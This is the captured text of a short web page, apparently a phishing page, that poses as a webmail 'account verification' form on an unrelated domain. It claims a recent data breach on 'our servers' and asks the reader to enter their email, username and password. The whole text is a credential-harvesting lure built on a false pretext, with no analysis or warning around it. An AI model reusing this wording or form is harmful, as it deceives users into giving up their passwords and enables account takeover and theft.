 Webmail - Verification P
https://hwmail163.dnsabr.com/wb/index.html
Verify Webmail Account
Please Verify your Account due to recent data breach on our servers and follow the
instructions to secure your account better.
Email:
Domain/Username:
Password:
Complete